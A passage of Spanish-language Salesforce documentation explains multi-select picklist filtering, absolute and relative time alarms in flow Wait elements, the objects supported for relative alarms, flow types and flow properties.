



#### **Campos de listas de selección múltiple**

Cuando selecciona un campo de lista de selección múltiple bajo Campo, estos operadores están disponibles.

Sugerencia: Tenga cuidado cuando utilice estos operadores para filtrar registros basados en un campo de lista de selección múltiple. Incluso si dos recursos tienen los mismos elementos en una lista de selección múltiple, pueden no coincidir si los casos difieren.

- **•** El espacio antes o después del punto y coma. Por ejemplo, el valor de un recurso es "rojo; verde; azul" y el valor del otro es "rojo;verde;azul"
- **•** El orden de los elementos. Por ejemplo, el valor de un recurso es "rojo; verde; azul" y el valor del otro es "rojo; azul; verde"

Para obtener los mejores resultados, utilice la función INCLUDES en una fórmula de flujo.





## <span id="page-4576-1"></span>Tipos de eventos de flujo

Tipo de evento dirige los campos que utiliza para definir un evento en el elemento Espera de un flujo. Los tipos de eventos disponibles son ambas alarmas, que constan de un valor de fecha/hora (la hora base) y una compensación opcional a partir de esa hora.

La hora base, que es siempre obligatoria, es el valor de fecha/hora en el que se basa la alarma. Si no hay compensación para la alarma, la alarma se establece en el valor exacto de la hora base. La hora base puede estar compuesta por uno o varios campos, en base al tipo de evento que elija.

La compensación, que es opcional, es la cantidad de tiempo antes o después de la hora base en la que se activa la alarma. Una compensación siempre está compuesta por dos campos: Número de compensación y Unidad de compensación. Por ejemplo, si desea que su alarma se active tres días después de la hora base, el número es *3* y la unidad es *Días*.

## [Alarmas de hora absoluta](#page-4576-0)

Una alarma de hora absoluta espera una hora definida que se basa en un valor absoluto de fecha/hora. Por ejemplo, puede utilizar este tipo de evento en un elemento Espera para realizar algo un día después de que la entrevista de flujo comienza a esperar.

#### [Alarmas de hora relativa](#page-4578-0)

Una alarma de hora relativa espera una hora definida que está basada en el campo de fecha/hora de un registro. Por ejemplo, puede usar este tipo de evento para realizar algo tres días antes de que finalice un contrato.

## <span id="page-4576-0"></span>CONSULTE TAMBIÉN

[Elemento Espera del flujo](#page-4535-0)

#### Alarmas de hora absoluta

Una alarma de hora absoluta espera una hora definida que se basa en un valor absoluto de fecha/hora. Por ejemplo, puede utilizar este tipo de evento en un elemento Espera para realizar algo un día después de que la entrevista de flujo comienza a esperar.

Cuando configura un elemento Espera en un flujo:

- **•** Defina lo que el flujo está esperando
- **•** Asigne información desde el evento después de que se produzca en las variables del flujo

#### **Condiciones de evento**

Los parámetros siguientes están disponibles para definir eventos con un Tipo de evento de Alarma: Hora absoluta.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



Para consultar un ejemplo de un flujo que espera una alarma de hora absoluta, consulte [Flujo de muestra que espera que se produzca](#page-4590-0) [un único evento](#page-4590-0).

## **Salidas de eventos**

Haga referencia a información desde el evento en su flujo asignando sus salidas a variables de flujo.



CONSULTE TAMBIÉN

[Tipos de eventos de flujo](#page-4576-1)

## Mejora de Salesforce con herramientas de personalización verson en el seu entre a visual Workflow Visual Workflow instantánea

## <span id="page-4578-0"></span>Alarmas de hora relativa

Una alarma de hora relativa espera una hora definida que está basada en el campo de fecha/hora de un registro. Por ejemplo, puede usar este tipo de evento para realizar algo tres días antes de que finalice un contrato.

Cuando configura un elemento Espera en un flujo:

- **•** Defina lo que el flujo está esperando
- **•** Asigne información desde el evento después de que se produzca en las variables del flujo

## **Condiciones de evento**

Los parámetros siguientes están disponibles para definir eventos con un Tipo de evento de Alarma: Hora relativa.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



## Mejora de Salesforce con herramientas de personalización verson en el establecer visual Workflow Visual Workflow instantánea

Para consultar ejemplos de flujos que esperan alarmas de hora relativa, consulte [Flujo de ejemplo que solo espera el primer evento](#page-4588-0) o [Flujo de muestra que espera que se produzcan muchos eventos.](#page-4586-0)

## **Salidas de eventos**

Haga referencia a información desde el evento en su flujo asignando sus salidas a variables de flujo.



## <span id="page-4579-0"></span>**Objetos compatibles**

Puede crear una alarma de hora relativa para cualquier objeto personalizado o cualquiera de los siguientes objetos estándar.

- **•** Cuenta
- **•** Activo
- **•** Campaña
- **•** CampaignMember
- **•** Caso
- **•** CaseComment
- **•** Certificación
- **•** CertificationDef
- **•** CertificationSectionDef
- **•** CertificationStep
- **•** CertificationStepDef
- **•** Contacto
- **•** Contrato
- **•** ContractLineItem
- **•** DandBCompany
- **•** DuplicateRecordItem
- **•** DuplicateRecordSet
- **•** EmailMessage
- **•** Asignación
- **•** EntitlementContact
- **•** EnvironmentHubMember

## Mejora de Salesforce con herramientas de personalización verson en el establecer visual Workflow Visual Workflow instantánea

- **•** EnvironmentHubMemberRel
- **•** Evento
- **•** ExternalEventMapping
- **•** FeedItem
- **•** Objetivo
- **•** GoalLink
- **•** Idea
- **•** IdentityProvEventLog
- **•** Prospecto
- **•** LiveAgentSession
- **•** LiveChatTranscript
- **•** LiveChatTranscriptEvent
- **•** LiveChatTranscriptSkill
- **•** Macro
- **•** MacroAction
- **•** MacroInstruction
- **•** Métrico
- **•** MobileDeviceCommand
- **•** Oportunidad
- **•** Partida de oportunidad
- **•** OpportunitySplit
- **•** OpportunityTeamMember
- **•** Pedido
- **•** OrderItem
- **•** Organización
- **•** PersonAccount
- **•** Producto 2
- **•** ProfileSkill
- **•** ProfileSkillEndorsement
- **•** ProfileSkillUser
- **•** Pregunta
- **•** QuickText
- **•** Presupuesto
- **•** QuoteLineItem
- **•** Respuesta
- **•** SOSSession
- **•** SOSSessionActivity
- **•** ServiceContract
- **•** SignupRequest
- **•** Sitio

## Mejora de Salesforce con herramientas de personalización verson en el establecer visual Workflow Visual Workflow instantánea

- **•** SocialPersona
- **•** SocialPost
- **•** Solución
- **•** SsoUserMapping
- **•** StreamingChannel
- **•** Tarea
- **•** UsageEntitlementPeriod
- **•** Usuario
- **•** UserLicense
- **•** UserProvisioningRequest
- **•** WorkBadge
- **•** WorkBadgeDefinition
- **•** WorkCoaching
- **•** WorkFeedback
- **•** WorkFeedbackQuestion
- **•** WorkFeedbackQuestionSet
- **•** WorkFeedbackRequest
- **•** WorkFeedbackTemplate
- **•** WorkGoal
- **•** WorkPerformanceCycle
- **•** WorkReward
- **•** WorkRewardFund
- **•** WorkRewardFundType
- **•** WorkThanks
- **•** WorkUpgradeAction
- **•** WorkUpgradeCustomer
- **•** WorkUpgradeUser
- **•** *articleType*\_kav

CONSULTE TAMBIÉN

[Tipos de eventos de flujo](#page-4576-1)

## <span id="page-4582-0"></span>Tipos de flujos

Un flujo o el tipo de flujo de una versión determina los elementos y los recursos que se admiten, así como las formas de distribuir el flujo.

## Tipos de flujo estándar

Se admiten los tipos de flujo que se indican a continuación en Cloud Flow Designer:



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## Otros tipos de flujos

No todos los tipos de flujo se admiten en Cloud Flow Designer. Algunos tipos de flujos se utilizan en otras partes de Salesforce. No puede crear ni modificar estos flujos en Cloud Flow Designer, de modo que no los ve en la lista de flujos. Sin embargo la lista Entrevistas en pausa o en espera en la página de gestión de flujos puede mostrar entrevistas con uno de estos tipos.

Por ejemplo, cuando ejecuta un proceso (desde Process Builder), se crea una entrevista de flujo. Puede monitorear esa entrevista en la lista Entrevistas en pausa o en espera buscando el tipo "Flujo de trabajo".



# CONSULTE TAMBIÉN

[Propiedades de flujo](#page-4583-0)

[Campos de flujo y versiones de flujo](#page-4593-0)

[Aprovisionamiento de usuario para aplicaciones conectadas](#page-5256-0)

## <span id="page-4583-0"></span>Propiedades de flujo

Las propiedades de un flujo constan de su nombre, descripción, etiqueta de entrevista y tipo. Estas propiedades dirigen los valores de campos que aparecen en un flujo o la página de detalle de una versión de flujo. Las propiedades de un flujo y sus versiones de flujo aparecen separadas.

Sugerencia: Las propiedades de las versiones de un flujo específico coinciden automáticamente con las propiedades de la versión activa de forma predeterminada. En otras palabras, si tiene tres versiones y activa la versión 2, Salesforce actualiza las propiedades de las versiones 1 y 3 para que coincidan con la versión 2. Sin embargo, si modifica las propiedades de una versión inactiva, las propiedades de esa versión no se actualizan automáticamente para que coincidan con la versión activa.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Desde Cloud Flow Designer, haga clic en  $\mathcal{F}$  para actualizar las propiedades de un flujo o una versión de flujo.

